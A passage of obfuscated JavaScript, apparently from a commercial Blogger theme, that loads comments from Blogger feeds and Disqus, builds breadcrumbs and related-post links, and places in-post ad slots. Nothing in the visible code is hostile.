Date(Number($(this)[sneeitb('0x610',')R%0')]('data-timestamp')))));});if(sneeit_bY[sneeitb('0x6e8','B$(8')]['has'](sneeitb('0x6e9','f)QU'))&&sneeit_bY[sneeitb('0x6ea',')R%0')]['has']('#c')){if(sneeitb('0x6eb','5vsl')===sneeitb('0x6ec','26@n')){sneeit_ih+='<span\x20class=\x22feed-widget-pagination-separator\x20feed-widget-pagination-separator-'+sneeit_f1+sneeitb('0x6ed','owGG');}else{setTimeout(function(){if(sneeitb('0x6ee','(dru')!=='ynlRJ'){sneeit_cv(sneeit_bY[sneeitb('0x6ef','26@n')]);}else{$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x6f0','hZGi'))[sneeitb('0x6f1','gq5D')](sneeitb('0x6f2','4FMO'));$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x6f3','GYe0'))[sneeitb('0x257','4FMO')](function(){$(this)[sneeitb('0x15d','PTwZ')]($(this)[sneeitb('0x40','B$(8')]()+sneeitb('0x6f4','hNNj'));});}},0x3e8);}}}var sneeit_jH=new Array();var sneeit_jI=0x0;function sneeit_jJ(){$[sneeitb('0x6f5','R$Sr')](sneeit_jH[sneeit_jI],function(jK){jK=sneeit_gx(jK);if(typeof jK==sneeitb('0x6f6','vMyt')||typeof SNEEIT_LICENSE==sneeitb('0x6f7','aTE6')){return![];}if(!jK){if(sneeitb('0x6f8','0pIo')===sneeitb('0x6f9','SK&)')){var bA=sneeit_eh(sneeit_bX['canonicalUrl']);json_url+='/-/'+bA;}else{sneeit_jo();return;}}jK=new sneeit_gB(jK);if(jK[sneeitb('0x6fa','xfT6')][sneeitb('0x6fb','xfT6')]==0x0){if('cBqke'!==sneeitb('0x6fc','Lpb^')){sneeit_jo();return;}else{sneeit_i7[sneeitb('0x6fd','b#aF')]();return;}}for(var sneeit_f1=jK[sneeitb('0x6fe','lBzJ')][sneeitb('0x6fb','xfT6')]-0x1;sneeit_f1>=0x0;sneeit_f1-=0x1){var jP=new Object();e=jK[sneeitb('0x6ff','aTE6')][sneeit_f1];jP['id']=e['id'];if(e[sneeitb('0x700','PTwZ')]){if(sneeitb('0x701','jn@5')===sneeitb('0x702','B$(8')){sneeit_f8[sneeitb('0x703','5H0W')]=sneeitb('0x704','Sd*n');}else{jP[sneeitb('0x705','hNNj')]=e[sneeitb('0x706','vMyt')];}}jP[sneeitb('0x707','*JU!')]=e[sneeitb('0x708','owGG')];var jR=new Date(e[sneeitb('0x709','zBjM')]);jP[sneeitb('0x70a','PTwZ')]=jR['getTime']()[sneeitb('0x70b','S3t!')]();jP[sneeitb('0x70c','jn@5')]=e[sneeitb('0x70d',')R%0')];jP['author']=new Object();jP['author'][sneeitb('0x70e','B$(8')]=e[sneeitb('0x70f','o*Mf')][sneeitb('0x710','5H0W')];jP[sneeitb('0x711','4FMO')][sneeitb('0x712','Tu&w')]=e['author'][sneeitb('0x713','Sd*n')];jP['author'][sneeitb('0x714','4*#i')]=e[sneeitb('0x325','EdHN')][sneeitb('0x715','LkKr')];jP[sneeitb('0x716','PTwZ')]=e['displayTime'];jP[sneeitb('0x717','jn@5')]=sneeitb('0x718',')R%0')+e['itemClass'];COMMENT_ITEMS[sneeitb('0x719','Sd*n')](jP);}sneeit_jI++;if(sneeit_jI>=sneeit_jH[sneeitb('0x2c4','o*Mf')]){if(sneeitb('0x71a','zBjM')!=='fprbC'){sneeit_jo();return;}else{if(comment_holder[sneeitb('0x286','42$8')](sneeitb('0x71b','u%6R')+jP['parentId'])[sneeitb('0x71c','hNNj')]!=0x0){level=Number(comment_holder[sneeitb('0x5a6','PTwZ')](sneeitb('0x71d','aTE6')+jP[sneeitb('0x6c3','yEO#')])[sneeitb('0x71e','OP)N')](sneeitb('0x71f','*JU!')))+0x1;}}}else{sneeit_jJ();}},'jsonp')[sneeitb('0x720','PTwZ')](function(){$(sneeitb('0x721','o*Mf'))[sneeitb('0x722','43O#')]();sneeit_jo();});}$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x723','(dru'))[sneeitb('0x724','owGG')]();if(PRIMARY_COMMENT_SYSTEM==sneeitb('0x725','aTE6')){var sneeit_jT=document[sneeitb('0x726','hNNj')](sneeitb('0x727','0pIo'));sneeit_jT[sneeitb('0x728','*JU!')]=!![];sneeit_jT[sneeitb('0x5a1','FEdw')]=sneeitb('0x729','43O#');sneeit_jT['src']=sneeitb('0x72a','f)QU')+disqus_shortname+sneeitb('0x72b','R$Sr');(document[sneeitb('0x72c',')R%0')](sneeitb('0x72d','5H0W'))[0x0]||document[sneeitb('0x72e','f)QU')](sneeitb('0x72f','OP)N'))[0x0])['appendChild'](sneeit_jT);}var sneeit_jU=PRIMARY_COMMENT_SYSTEM;if(sneeit_bY[sneeitb('0x6ef','26@n')]['has'](sneeitb('0x730','yd&y'))){sneeit_jU='disqus';}else if(sneeit_c3(sneeit_bW[sneeitb('0x731','42$8')])){sneeit_jU=sneeitb('0x732','hZGi');}if($('.blogger-comments-holder')[sneeitb('0x39','u%6R')]&&!sneeit_cc(COMMENT_ITEMS)){if(sneeit_bX[sneeitb('0x180','O3KL')]<=0xc8){sneeit_jo();}else{for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x733',')R%0')]-0xc8;sneeit_f1+=0xc8){var sneeit_jW=0xc8;if(sneeit_f1+sneeit_jW>sneeit_bX['bloggerCommentNumber']-0xc8){sneeit_jW=sneeit_bX[sneeitb('0x734','zBjM')]-sneeit_f1-0xc8;}sneeit_jH[sneeitb('0x735','f)QU')](sneeit_bY[sneeitb('0x300','lBzJ')]+'/'+sneeit_bX[sneeitb('0x736','b#aF')]+'/comments/default?alt=json-in-script&max-results='+sneeit_jW+sneeitb('0x737','aTE6')+(sneeit_f1+0x1));}sneeit_jJ();}}$(sneeitb('0x738','DBu5'))['each'](function(){if($(sneeitb('0x739','vMyt'))['length']==0x0){$(this)[sneeitb('0x73a','f)QU')]();return;}if($('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x73b','o*Mf'))[sneeitb('0x73c','yEO#')]==0x0){if(sneeitb('0x73d','B$(8')===sneeitb('0x73e','Sd*n')){return src;}else{$(sneeitb('0x73f','O3KL'))[sneeitb('0x740','!e)(')]()[sneeitb('0x5ef','hZGi')](sneeitb('0x741','DBu5'));}}else{$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x742','jn@5'))[sneeitb('0x23a','PTwZ')](sneeitb('0x743','gq5D'));}$('.comments.active\x20.comments-title')['addClass'](sneeitb('0x744','9sei'))[sneeitb('0x745','^684')]($(sneeitb('0x746','5vsl')));$(sneeitb('0x747','OP)N'))[sneeitb('0x748','b#aF')]($(sneeitb('0x749','GYe0')));$(sneeitb('0x74a','42$8'))['addClass'](sneeitb('0x74b','XyTV'));if(sneeit_jU!=PRIMARY_COMMENT_SYSTEM){$('#comments-title-tabs\x20a.active')[sneeitb('0x37d','aTE6')](sneeitb('0x74c','^684'));$(sneeitb('0x74d','lBzJ'))[sneeitb('0x35f','FEdw')](sneeitb('0x2ae','YDh4'));$(sneeitb('0x74e','!e)(')+sneeit_jU+sneeitb('0x74f','FEdw'))[sneeitb('0x750','B$(8')](sneeitb('0x751','5H0W'));$('.'+sneeit_jU+sneeitb('0x752','9sei'))[sneeitb('0x753','OP)N')](sneeitb('0x754','42$8'));}$(sneeitb('0x755','lBzJ'))[sneeitb('0x756','EdHN')](function(){if($(this)['is'](sneeitb('0x757','PTwZ'))){if(sneeitb('0x758',')R%0')===sneeitb('0x759','u%6R')){return;}else{if(orderby==sneeitb('0x75a',')R%0')){sneeit_kn=total-sneeit_jW+0x1;}else{sneeit_kn=sneeit_cA(0x1,total-sneeit_jW+0x1);}}}$(sneeitb('0x75b','jn@5'))[sneeitb('0x5e5','vMyt')](sneeitb('0x75c','LkKr'));$(this)[sneeitb('0x75d','gq5D')](sneeitb('0x744','9sei'));$($(this)[sneeitb('0x75e','b#aF')]('data-target'))['addClass'](sneeitb('0x75f','FEdw'));});});if($(sneeitb('0x760','FEdw'))[sneeitb('0x194','5H0W')]){if(FEATURE_IMAGES==sneeitb('0x761','SK&)')||FEATURE_IMAGES==sneeitb('0x762','O3KL')||FEATURE_IMAGES==sneeitb('0x763','yEO#')||FEATURE_IMAGES==sneeitb('0x764','XyTV')){var sneeit_jZ=null;var sneeit_k0=null;var sneeit_k1=null;$('.post-body-inner\x20img')[sneeitb('0x765','9sei')](function(){if(sneeit_jZ&&sneeit_k0){return;}var k2=$(this)['attr']('src');var k3=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x566','yd&y'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(k2)){if('KkCJD'===sneeitb('0x766','GYe0')){sneeit_f8[sneeitb('0x767','S3t!')]=entry['published']['$t'];}else{sneeit_jZ=$(this);}}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(k3)&&k3[sneeitb('0x768','B$(8')]()['has'](sneeitb('0x769','FEdw'))&&!sneeit_cc(k2)){sneeit_k0=$(this);}});if(sneeit_k0){sneeit_jZ=sneeit_k0;}if(sneeit_k0&&(FEATURE_IMAGES=='selected-before'||FEATURE_IMAGES==sneeitb('0x76a','5vsl'))){sneeit_k1=sneeit_k0;src=sneeit_k0;}else if(sneeit_jZ&&(FEATURE_IMAGES==sneeitb('0x76b','xfT6')||FEATURE_IMAGES==sneeitb('0x76c','*JU!'))){sneeit_k1=sneeit_jZ;}var sneeit_k5='';if(sneeit_k1){sneeit_k1[sneeitb('0x76d','zY^[')](function(){if(sneeit_k5){return;}var k6=$(this)[sneeitb('0x76e','R$Sr')](sneeitb('0x76f','yd&y'));var k7=$('h1.post-title')[sneeitb('0x770','(dru')]();var sneeit_k5=sneeitb('0x771','yEO#')+sneeit_fM(k6,0x640)+sneeitb('0x772','FEdw');$(this)[sneeitb('0x773','*JU!')]('table.tr-caption-container')[sneeitb('0x239','gq5D')](function(){$(this)[sneeitb('0x5a6','PTwZ')](sneeitb('0x774','hZGi'))[sneeitb('0x765','9sei')](function(){if(sneeitb('0x775','*JU!')===sneeitb('0x776','!e)(')){if(original_text[sneeitb('0x5f0','4FMO')](open_keys[sneeit_f1])!=-0x1){original_text=original_text[sneeitb('0x777','GYe0')](open_keys[sneeit_f1])[0x1];found=!![];}}else{sneeit_k5+=sneeitb('0x778','gq5D')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x779','26@n');}});});sneeit_k5=sneeitb('0x77a','^684')+sneeit_k5+sneeitb('0x6a1','4FMO');$(this)[sneeitb('0x77b','xfT6')]();$(this)[sneeitb('0x77c','5vsl')]('a')[sneeitb('0x77d','O3KL')]();$(this)[sneeitb('0x77e','tOej')](sneeitb('0x77f','zBjM'))['hide']();$(this)[sneeitb('0x780','6S&b')](sneeitb('0x781','4FMO'))[sneeitb('0x46d','26@n')]();if(FEATURE_IMAGES[sneeitb('0x2c0','jn@5')](sneeitb('0x782','yEO#'))!=-0x1){$(sneeitb('0x783','S3t!'))[sneeitb('0x784','5vsl')](sneeit_k5);}else{if(sneeitb('0x785','*JU!')!==sneeitb('0x786','DBu5')){sneeit_id[sneeitb('0x787','o*Mf')]('i')[sneeitb('0x788','EdHN')](function(){sneeit_ie=$(this)[sneeitb('0x182','hZGi')]('class');if(sneeit_ie['has'](sneeitb('0x789','GYe0'))){sneeit_ie=sneeit_ie[sneeitb('0x78a','o*Mf')](sneeitb('0x78b','b#aF'))[0x1];if(sneeit_ie[sneeitb('0x456','S3t!')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x583','XyTV')]('\x20')[0x0];}sneeit_id[sneeitb('0x2af','XyTV')]('title',sneeit_ie[sneeitb('0x78c','EdHN')]())[sneeitb('0x549','f)QU')](sneeit_ie[sneeitb('0x78d','OP)N')]());}});}else{$('.post\x20.post-header')[sneeitb('0x78e','o*Mf')](sneeit_k5);}}$(sneeitb('0x78f','hZGi'))[sneeitb('0x790','^684')](sneeitb('0x4d6','^684'),k7)[sneeitb('0x83','LkKr')]('alt',k7);});}}}$(sneeitb('0x791','LkKr'))[sneeitb('0x792','Lpb^')](function(){var kb=$(this)[sneeitb('0x793','aTE6')]();if(kb[sneeitb('0xd6','vMyt')]){image_parent_style=kb[sneeitb('0x794','FEdw')]('style');if(image_parent_style&&kb['is']('a')&&kb['attr'](sneeitb('0x795','FEdw'))[sneeitb('0x573','hZGi')](sneeitb('0x796','YDh4'))!=-0x1&&kb['attr']('style')[sneeitb('0x4b1','LkKr')](sneeitb('0x797','hNNj'))!=-0x1&&kb[sneeitb('0x798','f)QU')](sneeitb('0x799','^684'))==kb[sneeitb('0x79a','SK&)')](sneeitb('0x79b','f)QU'))&&kb[sneeitb('0x79c','6S&b')]('float')==sneeitb('0x11b','R$Sr')){kb[sneeitb('0x79d','FEdw')](sneeitb('0x799','^684'),'')[sneeitb('0x79e','hNNj')](sneeitb('0x79f','6S&b'),'');}}});$(sneeitb('0x7a0',')R%0'))[sneeitb('0x551','tOej')](function(){var sneeit_ih='';var kd=0x0;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c9','zY^[')][sneeitb('0x7a1','DBu5')]&&kd<MAX_BREADCRUMB_DEPTH;sneeit_f1++){if('gHTzK'===sneeitb('0x7a2','vMyt')){if($[sneeitb('0x7a3','hNNj')](sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x7a4','!e)(')],sneeit_bX['postLabel'])!=-0x1){kd++;if(sneeit_ih){sneeit_ih+=sneeitb('0x7a5','5vsl');}sneeit_ih+=sneeitb('0x7a6','S3t!')+sneeit_ej(sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1][sneeitb('0x7a7','FEdw')])+'\x22>'+sneeit_bX[sneeitb('0x12c','DBu5')][sneeit_f1][sneeitb('0x7a8','lBzJ')]+'</a>';}}else{width=height=Number(size);}}if(sneeit_ih){sneeit_ih=sneeitb('0x7a9','*JU!')+trans(sneeitb('0x7aa','FEdw'))+sneeitb('0x7ab','gq5D')+sneeit_ih;}return sneeit_ih;});$(sneeitb('0x7ac','vMyt'))[sneeitb('0x7ad','XyTV')](function(){var sneeit_ih=$(this)[sneeitb('0x5a2','gq5D')]();$(sneeitb('0x7ae','(dru'))[sneeitb('0x7af','YDh4')](function(){if($(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x7b1','6S&b'))[sneeitb('0xd8','zY^[')]){if(sneeitb('0x7b2','DBu5')==='aUzwS'){sneeit_ih=sneeitb('0x7b3','zBjM')+$(this)[sneeitb('0x7b4','4*#i')]()+'</span>';$(this)['remove']();return sneeit_ih;}else{var bI=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0x3eb','9sei')]('updated-min=')[0x1];bI=bI[sneeitb('0x28e','EdHN')]('-')[0x0];sneeit_ih+=sneeitb('0x7b6','S3t!')+trans(sneeitb('0x7b7','yd&y'))+sneeitb('0x7b8','jn@5')+bI+sneeitb('0x7b9','B$(8');}}});return sneeit_ih;});$(sneeitb('0x7ba','!e)('))[sneeitb('0x15d','PTwZ')](function(){var sneeit_ih='';$('.post-body\x20h3')[sneeitb('0x7bb','!e)(')](function(){if($(this)['find'](sneeitb('0x7bc','42$8'))['length']){if(sneeitb('0x7bd','!e)(')===sneeitb('0x7be','(dru')){sneeit_ih=sneeitb('0x7bf','f)QU')+$(this)['html']()+sneeitb('0x7c0','f)QU');$(this)[sneeitb('0x4ba','lBzJ')]();return sneeit_ih;}else{sneeit_i7['param'][sneeitb('0x7c1','*JU!')]=!![];}}});return sneeit_ih;});if($(sneeitb('0x7c2','4FMO'))[sneeitb('0x554','9sei')]){for(var sneeit_f1=sneeit_bX['label'][sneeitb('0x119','PTwZ')]-0x1;sneeit_f1>=0x0;sneeit_f1--){if($[sneeitb('0x4da','4*#i')](sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x7c3','OP)N')])!=-0x1&&sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f1]['count']>=NUM_BREAK_LINKS){break;}}if(sneeit_f1<0x0){sneeit_f1=0x0;}var sneeit_km=sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7c6','S3t!')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_BREAK_LINKS-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}$[sneeitb('0x7c7','OP)N')](sneeit_bY[sneeitb('0x7c8','(dru')]+sneeitb('0x7c9','(dru')+sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7ca','Sd*n')]+sneeitb('0x7cb','lBzJ')+(NUM_BREAK_LINKS+0x1)+'&start-index='+sneeit_kn+sneeitb('0x7cc','6S&b'),function(ko){ko=sneeit_gx(ko);if(!ko){if('jJfIS'===sneeitb('0x7cd','S3t!')){return;}else{sneeit_t1();sneeit_tP();return;}}ko=new sneeit_gB(ko);if(ko[sneeitb('0x7ce','Lpb^')]['length']==0x0){if(sneeitb('0x7cf','6S&b')==='ONxYL'){for(var P=sneeit_f1+0x1;P<sneeit_bX[sneeitb('0x5aa','O3KL')][sneeitb('0xb3','4*#i')];P++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x7d0','hZGi')]<sneeit_bX[sneeitb('0x1a6','XyTV')][P][sneeitb('0x7d1','o*Mf')]){var Q=sneeit_bX['label'][sneeit_f1];sneeit_bX[sneeitb('0x5aa','O3KL')][sneeit_f1]=sneeit_bX[sneeitb('0x657','6S&b')][P];sneeit_bX['label'][P]=Q;}}}else{return;}}var kt=-0x1;if(ko['entry'][sneeitb('0x7d2','Lpb^')]<=NUM_BREAK_LINKS){if(sneeitb('0x7d3','vMyt')===sneeitb('0x7d4','XyTV')){return;}else{kt=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<ko['entry'][sneeitb('0x6fb','xfT6')];sneeit_f1++){if(ko[sneeitb('0x4ff','B$(8')][sneeit_f1]['id']==sneeit_bX[sneeitb('0x7d5','Sd*n')]){if(sneeitb('0x7d6','b#aF')!==sneeitb('0x7d7','zY^[')){range=doc[sneeitb('0x7d8','O3KL')][sneeitb('0x7d9','Lpb^')]();range[sneeitb('0x7da','yd&y')](sneeit_ik);range[sneeitb('0x7db','XyTV')]();}else{kt=0x0;break;}}}if(kt==-0x1){kt=sneeit_cA(0x0,0x1);}var sneeit_ih='';var ky=0x0;for(var sneeit_f1=kt;sneeit_f1<ko['entry'][sneeitb('0x114','gq5D')]&&ky<NUM_BREAK_LINKS;sneeit_f1++){var kA=ko[sneeitb('0x6fe','lBzJ')][sneeit_f1];if(kA['id']==sneeit_bX['postId']){continue;}sneeit_ih+=sneeitb('0x7dc','Lpb^')+kA[sneeitb('0x380','^684')]+'\x22>'+kA['title']+'</a></div>';ky++;}$(sneeitb('0x7dd','43O#'))['html'](sneeit_ih);},sneeitb('0x7de','^684'));}$(sneeitb('0x7df','R$Sr'))[sneeitb('0x4f6','S3t!')](function(){var sneeit_k5=$(this)[sneeitb('0x171','yEO#')]();var kC=![];if(sneeit_k5['has'](sneeitb('0x7e0','zY^['))){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')]('[contact]',sneeitb('0x7e2','4FMO'));kC=!![];}if(sneeit_k5[sneeitb('0x7e3','LkKr')](sneeitb('0x7e4','hZGi'))){if(sneeitb('0x7e5','xfT6')===sneeitb('0x7e6','DBu5')){return typeof variable==sneeitb('0x7e7','OP)N')||typeof variable==sneeitb('0x7e8','O3KL');}else{sneeit_k5=sneeit_k5[sneeitb('0x52','9sei')](sneeitb('0x7e9','5H0W'),'<style\x20type=\x22text/css\x22>#content{float:none!important;width:100%!important}#main-sidebar{display:none!important}</style>');kC=!![];}}if(sneeit_k5[sneeitb('0x7ea','OP)N')](sneeitb('0x7eb','tOej'))){if(sneeitb('0x7ec','Tu&w')===sneeitb('0x7ed','0pIo')){window[sneeitb('0x7ee','O3KL')][sneeitb('0x61c','DBu5')]=json[sneeitb('0x7ef','LkKr')][0x0][sneeitb('0x7f0','26@n')];}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x7f1','^684'),sneeitb('0x7f2','S3t!'));kC=!![];}}if(sneeit_k5['has'](sneeitb('0x7f3','XyTV'))){sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0x7f5','vMyt'),sneeitb('0x7f6','R$Sr'));kC=!![];}if(sneeit_eu()){if('jIdAO'!==sneeitb('0x7f7','owGG')){return;}else{if(sneeit_k5[sneeitb('0x7f8','26@n')](sneeitb('0x7f9','^684'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x7fa','tOej')){sneeit_k5=sneeit_k5['replaceAll']('[post_ads]','');}else{if(sneeitb('0x7fb','4*#i')===sneeitb('0x7fc','5vsl')){sneeit_k5=sneeit_k5[sneeitb('0x7fd','B$(8')](sneeitb('0x7fe','O3KL'),'<div\x20class=\x22inner-post-ads\x22></div>');kC=!![];}else{month=Number(date_list[sneeit_f1]);}}}if(sneeit_k5[sneeitb('0x11c','PTwZ')](sneeitb('0x7ff','FEdw'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x800','u%6R')){sneeit_k5=sneeit_k5[sneeitb('0x58c','5H0W')](sneeitb('0x31c','9sei'),'');}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x801','lBzJ'),sneeitb('0x802','gq5D'));kC=!![];}}}}if(kC){if(sneeitb('0x803','B$(8')!==sneeitb('0x804','EdHN')){sneeit_f8[sneeitb('0x805','(dru')]=sneeit_f8[sneeitb('0x369','f)QU')][sneeitb('0x806','R$Sr')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8['summary']=sneeit_f8[sneeitb('0x807','hZGi')][sneeitb('0x808','5vsl')](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0xce','tOej')]=sneeit_f8[sneeitb('0x359','^684')][sneeitb('0x809','gq5D')](/<\S[^>]*>/g,'');}else{$(this)[sneeitb('0x80a','26@n')](sneeit_k5);$(sneeitb('0x80b','43O#'))[sneeitb('0x80c','EdHN')]($(sneeitb('0x80d','(dru')));}}if(!sneeit_eu()){if(sneeitb('0x80e','yd&y')!==sneeitb('0x80f','aTE6')){sneeit_c1[sneeitb('0x6fd','b#aF')]();sneeit_c2[sneeitb('0x133','o*Mf')]();}else{sneeit_ih+=sneeitb('0x810','b#aF')+sneeit_bY[sneeitb('0x811','zY^[')]+sneeitb('0x812','zBjM')+sneeit_eh(sneeit_bX[sneeitb('0x813','4FMO')])+'\x22>';}}else{if(SHOW_INNER_POST_ADS_AT==sneeitb('0x814','SK&)')){var kJ=0x0;$(sneeitb('0x815','PTwZ'))[sneeitb('0x257','4FMO')](function(){if(sneeitb('0x816','o*Mf')==='IoIde'){kJ++;if(kJ==0x4&&$(sneeitb('0x817',')R%0'))[sneeitb('0x73c','yEO#')]==0x0){if('wugLV'!==sneeitb('0x818','DBu5')){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')](tag_holder,tag_list[sneeit_f1]);}else{$(sneeitb('0x819','26@n'))['insertAfter']($(this));}}if(kJ==0x8&&$(sneeitb('0x81a','GYe0'))[sneeitb('0xd4','43O#')]==0x0){$(sneeitb('0x81b','B$(8'))[sneeitb('0x81c','aTE6')]($(this));}}else{entry[sneeitb('0x81d','gq5D')]=sneeit_fM(entry['thumbnail'],0x56,![],!![]);}});}else if('middle'==SHOW_INNER_POST_ADS_AT){var kM=$(sneeitb('0x81e','!e)('))[sneeitb('0xc7','b#aF')];var kJ=0x0;var kO=sneeit_c1[sneeitb('0x73c','yEO#')]+sneeit_c2['length'];if(kO){$(sneeitb('0x81f','0pIo'))[sneeitb('0x820','GYe0')](function(){kJ++;if(kJ==Math[sneeitb('0x821','zY^[')](kM/(kO+0x1))&&$('.inner-post-ads')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x822','5H0W')===sneeitb('0x823','owGG')){$(sneeitb('0x824','gq5D'))[sneeitb('0x825','DBu5')]($(this));}else{sneeit_i7[sneeitb('0x600','Lpb^')](sneeitb('0x826','yEO#')+(max_page-0x2))[sneeitb('0x827','Tu&w')]();}}if(kJ==kO*Math[sneeitb('0x828','yEO#')](kM/(kO+0x1))&&$('.inner-post-ads-2')[sneeitb('0x12a','tOej')]==0x0){$('<div\x20class=\x22inner-post-ads-2\x22></div>')[sneeitb('0x829','o*Mf')]($(this));}});}}}if($(sneeitb('0x82a','Lpb^'))[sneeitb('0x2ca','SK&)')]==0x0||sneeit_c1[sneeitb('0xb3','4*#i')]==0x0||sneeit_c1['is'](':empty')||$[sneeitb('0x82b','u%6R')](sneeit_c1[sneeitb('0x160','SK&)')]())['length']==0x0){$(sneeitb('0x82c','4FMO'))[sneeitb('0x414','aTE6')]();sneeit_c1['remove']();}else{if(sneeitb('0x82d','PTwZ')!==sneeitb('0x82e','GYe0')){var a5=sneeitb('0x82f','b#aF');}else{Inner_Post_Ads_Height=0x0;Inner_Post_Ads_Prev_Height=0x0;Inner_Post_Ads_Stable=0x0;sneeit_c1['css'](sneeitb('0x830','B$(8'),sneeitb('0x831','u%6R'));Inner_Post_Ads_Monitor=setInterval(function(){if(sneeitb('0x832','6S&b')!==sneeitb('0x833','f)QU')){start_sub_index=start_next_sub_index;}else{Inner_Post_Ads_Height=sneeit_c1[sneeitb('0x503','xfT6')]();if(!Inner_Post_Ads_Height){if(sneeitb('0x834','9sei')!==sneeitb('0x835','owGG')){backup_rand_list[sneeitb('0x836','EdHN')](sneeit_il);}else{return;}}if(Inner_Post_Ads_Height!=Inner_Post_Ads_Prev_Height){Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}else{Inner_Post_Ads_Stable++;}if(Inner_Post_Ads_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_Monitor);sneeit_c1[sneeitb('0x837','yEO#')]($(sneeitb('0x838','hZGi')));sneeit_c1[sneeitb('0x839','LkKr')](sneeitb('0x83a','DBu5'),sneeitb('0x83b','5vsl'));}}},0x64);}}if($(sneeitb('0x83c','0pIo'))[sneeitb('0x83d','*JU!')]==0x0||sneeit_c2['length']==0x0||sneeit_c2['is'](sneeitb('0x83e','hZGi'))||$[sneeitb('0x83f','4*#i')](sneeit_c2[sneeitb('0x840','f)QU')]())[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0x841','LkKr'))[sneeitb('0x842','yd&y')]();sneeit_c2['remove']();}else{if('hcncG'!=='hcncG'){return'';}else{Inner_Post_Ads_2_Height=0x0;Inner_Post_Ads_2_Prev_Height=0x0;Inner_Post_Ads_2_Stable=0x0;sneeit_c2[sneeitb('0x843','!e)(')](sneeitb('0x844','O3KL'),'hidden');Inner_Post_Ads_2_Monitor=setInterval(function(){if('jtyVD'===sneeitb('0x845','42$8')){sneeit_i7['find'](sneeitb('0x846','XyTV'))[sneeitb('0x847','*JU!')](sneeitb('0x848','5vsl'),wp[sneeitb('0x849','Sd*n')]+'px');}else{Inner_Post_Ads_2_Height=sneeit_c2[sneeitb('0x84a','YDh4')]();if(!Inner_Post_Ads_2_Height){return;}if(Inner_Post_Ads_2_Height!=Inner_Post_Ads_2_Prev_Height){if(sneeitb('0x84b','!e)(')===sneeitb('0x84c','XyTV')){if(slug_or_url[sneeitb('0x5f','!e)(')](sneeitb('0x84d','Sd*n'))){slug_or_url=sneeit_eh(slug_or_url);}for(var C=0x0;C<sneeit_bX[sneeitb('0x19d','4FMO')]['length'];C++){if(sneeit_bX[sneeitb('0xe5','R$Sr')][C][sneeitb('0x84e','XyTV')]==slug_or_url){return sneeit_bX[sneeitb('0x4c9','zY^[')][C][sneeitb('0x84f','Sd*n')];}}return![];}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}else{if('exCVo'!==sneeitb('0x850',')R%0')){return sneeit_eB()||sneeit_eu();}else{Inner_Post_Ads_2_Stable++;}}if(Inner_Post_Ads_2_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_2_Monitor);sneeit_c2[sneeitb('0x851','LkKr')]($('.inner-post-ads-2'));sneeit_c2[sneeitb('0x852','GYe0')](sneeitb('0x853','9sei'),sneeitb('0x83b','5vsl'));}}},0x64);}}});var sneeit_kZ=sneeit_cr(sneeit_bY['current'])+sneeitb('0x854','OP)N')+sneeit_bX['postId'];var sneeit_l0=![];if(sneeit_dD('unlocked-'+sneeit_bX['postId'])!=sneeitb('0x855','5H0W')&&!sneeit_cc(sneeit_bW[sneeitb('0x856','(dru')])&&!sneeit_cc(sneeit_bY['referrer'])&&sneeit_bY[sneeitb('0x694','FEdw')]==sneeit_kZ+sneeitb('0x857','Lpb^')+sneeit_bW[sneeitb('0x858','yd&y')]){switch(sneeit_bW['referrer']){case sneeitb('0x859','*JU!'):sneeit_l0=sneeit_bY[sneeitb('0x85a','GYe0')][sneeitb('0x3b1','5vsl')](sneeitb('0x85b','yd&y'))!=-0x1||sneeit_bY[sneeitb('0x85c','aTE6')][sneeitb('0x1cc','43O#')](sneeitb('0x85d','jn@5'))!=-0x1;break;case sneeitb('0x85e','Lpb^'):sneeit_l0=sneeit_bY[sneeitb('0x85f','OP)N')]['indexOf'](sneeitb('0x860','hNNj'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0x96','6S&b')](sneeitb('0x862','42$8'))!=-0x1||sneeit_bY[sneeitb('0x863','26@n')]['indexOf'](sneeitb('0x864','43O#'))!=-0x1;break;case 